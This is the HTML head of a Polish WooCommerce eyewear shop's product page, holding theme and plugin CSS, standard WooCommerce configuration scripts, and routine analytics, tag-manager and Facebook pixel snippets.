calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/style.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Bodoni+Moda:wght@500&#038;display=swap&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bryleoptyk.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<script data-cfasync="false" src="https://bryleoptyk.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://bryleoptyk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-228758853-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script async src="https://bryleoptyk.pl/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769161503" id="burst-timeme-js"></script>
<script async src="https://bryleoptyk.pl/wp-content/uploads/burst/js/burst.min.js?ver=1769681485" id="burst-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bryleoptyk.pl","hash_tracking":"false","v4_id":"G-PDL5LF2FQ2"};</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://bryleoptyk.pl/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-autocomplete-common-js-extra">
var wc_address_autocomplete_common_params = {"address_providers":"[{\"id\":\"woocommerce_payments\",\"name\":\"P\\u0142atno\\u015bci WooCommerce\",\"branding_html\":\"Powered by\u00a0\\u003Cimg style=\\\"height: 15px;width: 45px;margin-bottom: -2px\\\" src=\\\"https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/images/address-autocomplete/google.svg\\\" alt=\\\"Google logo\\\" /\\u003E\"}]"};
//# sourceURL=wc-address-autocomplete-common-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/utils/address-autocomplete-common.min.js?ver=10.4.3" id="wc-address-autocomplete-common-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/address-autocomplete.min.js?ver=10.4.3" id="wc-address-autocomplete-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://bryleoptyk.pl/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5ebae211c1a673c34ab1693645547370.4.3" id="grw-public-main-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f231c737ba4eea7e74748162995928c4","fragment_name":"wc_fragments_f231c737ba4eea7e74748162995928c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bryleoptyk.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bryleoptyk.pl/wp-json/wp/v2/product/5291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bryleoptyk.pl/xmlrpc.php?rsd" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9icnlsZW9wdHlrLnBsXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRmZlbmRpLWZmMDM2OC1zLTAxMDB0JTJGJmFtcDtfd3Bub25jZT1kNmU5YTczMjg5In0=" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"okulary"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWD4D95N');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ppbbghY7wEB17sjX1Ujpjj0VWrdg43z3cFKzAr6uPVQ" />
<noscript><link rel='stylesheet' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] {--has-transparent-header:1;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '486711819651535', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			wp-element-button, .wp-block-button__link, a.showlogin, a.restore-item, button.regform-button, button[class*=ajax], .submit:where(:not(div.submit)), .forminator-ui[data-design=none] .forminator-button {
    color: #fff!important;
}

.tc-tooltip {
    color: #fdd007!important;
}

.site-branding img.custom-logo {
    max-width: 200px;
    border: 1px solid #000;
    padding: 10px;
        border-radius:2px;
}

#blog-content {
    padding-top: 10px;
}

.header-middle {
    padding: 5px 0px;
    background-color: #fff;
}

header#masthead select#product_cat, button.main-search-submit {
    color: #000;
}

header#masthead input.input-text.main-input-search {
    background-color: #fff0;
    color: #000;
}

.header-main {
    background-color: #000 !important;
}

#TF-Navbar > ul > li > a, #TF-Navbar > ul > li.active a, #TF-Navbar > ul > li:hover a {
    color: #555 !important;
}

header#masthead .header-topbar-links li a, .site-description, .cart-link-contents, .wishlist-link-contents {
    color: #000 !important;
}

.btn-menu-myaccount, .btn-menu-myaccount:hover, .btn-menu-myaccount:active {
    color: #131313 !important;
    border-color: #c4c4c4 !important;
}

header#masthead select#product_cat option {
    background-color: #fff;
    padding: 10px;
}

header#masthead span.contact-link a, header#masthead span.contact-link, .topbar-menu li a, .header-topbar-links li a, {
    color: #e8e8e8 !important;
}
.site-branding img.custom-logo {
    border: 0px solid #000;
	padding: 5px; }

#fbuilder .medium {
    width: 100%!important;
    padding-left: 0;
    padding-right: 0;
}

#fbuilder .ui-datepicker-inline {
    width: 100%;
    max-width: unset!important;
}

#fbuilder .medium {
    width: 100% !important;
    padding-left: 0;
    padding-right: 0;
}

footer.site-footer.footer {
    background-color: #fdd007;
}

.widget-heading .widget-title, .widget-heading .widget-title a {
    color: #4e4e4e;
}

.footer-widget ul li a, .footer-widget li:before, .footer-widget ul li {
    color: #272727;
}

#fbuilder .slots {
    border: 1px solid #d0d0d0!important;
    width: 100%;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%)!important;
}

.ui-datepicker {
    height: auto;
    margin: 15px 0!important;
    font: 9pt Arial, sans-serif;
    -webkit-box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .5);
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%)!important;
}

.header-middle {
    padding: 5px 0px;
    background-color: #fdd007;
}

.cart-link-contents span.count, .wishlist-link-contents span.count {
    color: black;
}

button.main-search-submit:before {
    background-color: #000;
}

.search-form-cat-container:after {
    background-color: #000;
}

header#masthead input.input-text.main-input-search {
    background-color: #fff;
    color: #000;
}

.ui-datepicker-calendar .ui-state-active {
    background: #fdd007;
    -webkit-box-shadow: inset 0px 0px 10px 0px rgb(0 0 0 / 10%);
    -moz-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, .1);
    box-shadow: inset 0px 0px 10px 0px rgb(0 0 0 / 22%);
    color: #000000;
    text-shadow: 0px 1px 0px #ffffff;
    filter: dropshadow(color=#4d7a85, offx=0, offy=1);
    border: 2px solid #3e3e3e;
    position: relative;
}

.header-main {
    background-color: #000 !important;
	  border-top: 0px;
    border-bottom: 0px;
}

.btn-menu-myaccount, .btn-menu-myaccount:hover, .btn-menu-myaccount:active {
    color: #ffffff !important;
}

#tf-f-cart-icon {
    background-color: #000000;
}

#tf-f-cart-icon .tf-f-cart-item-count {
    background-color: #fdd007;
    color: #000;
}

.footer-widgets {
    padding-bottom: 50px;
    margin-bottom: 30px;
}

.btn-menu-myaccount {
    border: 0px solid #000;
    border-radius: 2px;
    color: #000;
}

input[type=checkbox]:checked, input[type=radio]:checked {
    border-color: #fdd007;
}

select#pa_kolor {
    display: block !important;
}

.no_products_found{
	background-color:white;
}

.no_products_found h1{
	margin-top: 10%;
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
    color: #444444;
    border-width: 0 0 0 0;
    border-style: solid;
    border-color: #fb88dd;
    margin-bottom: 0px;
}

#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
    padding: 15px;
    line-height: 1.45;
    text-transform: none;
}

#fbuilder .slots div {
    display: inline-block;
    border: 1px solid #b5b5bd;
    margin: 5px;
    padding: 1px;
    border-radius: 10px;
}

#fbuilder .slots div a {
    background: #ffffff00!important;
    box-shadow: none;
    display: inline-block;
    padding: 4px;
    text-decoration: none!important;
}

.ahb_list_service {;
    font-size: 20px;
		color: #ffd840;
    font-weight: 600;
}

.ahb_list_time {
    font-size: 20px;
    color: #ffd840;
    font-weight: 600;
}

#fbuilder .slots {
    border: 0px!important;
}

#fbuilder .pbreak .pbPrevious, #fbuilder .pbreak .pbNext, #fbuilder .pbSubmit {
    background: #fdd007!important;
    color: #000;
    display: inline-block;
    cursor: pointer;
    margin: 10px 10px 0px 0px;
    padding: 15px 30px!important;
    border-radius: 10px!important;
    border-color: white!important;
    font-size: 16px;
    font-weight: 600;
}

.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active {
    background-color: #ffd840;
}

.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover {
    background-color: #ffd840;
}

.ahb_m #fbuilder .ui-datepicker-calendar .ui-state-active {
    color: #ffd840;
}

.elementor-kit-574 img:hover {
    opacity: 0.7;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img, .eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap {
    border-radius: 0px 0px 0 0;
}

.elementor-6592 .elementor-element.elementor-element-3c60678 .eael-adv-accordion .eael-accordion-list .eael-accordion-content {
    color: #333;
    background-color: white!important;
}

[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"] {
    --theme-border-bottom: #ffffff5c;
    border-bottom-style: solid!important;
    border-bottom-width: 1px!important;
	 background-color: #00000040;
	
}

[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"] {
    --theme-border-bottom: #ffffff5c;
    border-bottom-style: solid!important;
    border-bottom-width: 1px!important;
	 background-color: #00000040;
	backdrop-filter: blur(50px);
    -webkit-backdrop-filter: blur(50px);
}
.ct-header-cta [data-size=large] {
    border-color: black;
    border-width: 1px;
    border-style: solid;
}

[data-sidebar=left]>[data-type=type-3], [data-sidebar=left]>[data-type=type-4] {
    padding-inline-end: var(--sidebar-inner-spacing, 35px);
    padding-top: 50px;
}

#main-container .site-main {
    flex-grow: 1;
    padding-top: 0px;
}

.elementor-kit-574 img:hover {
    opacity: 1!important;
}

[data-header*="type-1"] .ct-header [data-id="button"] .ct-button {
    --theme-button-text-initial-color: #ffffff;
}
.ct-header-cta [data-size=large] {
    border-color: black;
    border-width: 2px;
    border-style: solid;
}

.ct-header-cta [data-size=large] {
    --theme-button-min-height: 50px;
    --theme-button-padding: 3px 30px;
}

#header [data-items]>* {
    margin: var(--margin, 0 30px)!important;
}

.ct-button, .entry-tags a, .added_to_cart, [type=submit], .wp-element-button, .wp-block-button__link, a.showlogin, a.restore-item, button.regform-button, button[class*=ajax], .forminator-ui[data-design=none] .forminator-button, .fluentform .ff-el-group button.ff-btn {
    padding-top: 8px!important;
}

[data-header*="type-1"] .ct-header [data-id="menu"] {
    --menu-items-spacing: 20px;
    --menu-indicator-active-color: #efa212;
    --margin: 0px 0px 10px 70px !important;
	margin-bottom: 10px!important;
}

[class*=header-menu] .menu {
    height: inherit;
    margin-bottom: -25px!important;
}

[data-products] .product {
    --theme-border-radius: 0px!important;
}

.fa-2x {
    font-size: 1em!important;
}

.fa, .fab, .fad, .fal, .far, .fas {
    line-height: 1.5!important;
}

.ct-widget>*, .ct-dynamic-data-layer, .ct-dynamic-filter, .ct-search-results, .tutor-ratings, .tutor-meta>*, .tutor-course-details-title, .tutor-course-details-actions>a, .ct-language-switcher ul[data-placement] {
    font-family: Courier Prime;
}

[data-products="type-2"] {
    --backgroundColor: #fff;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	</head>


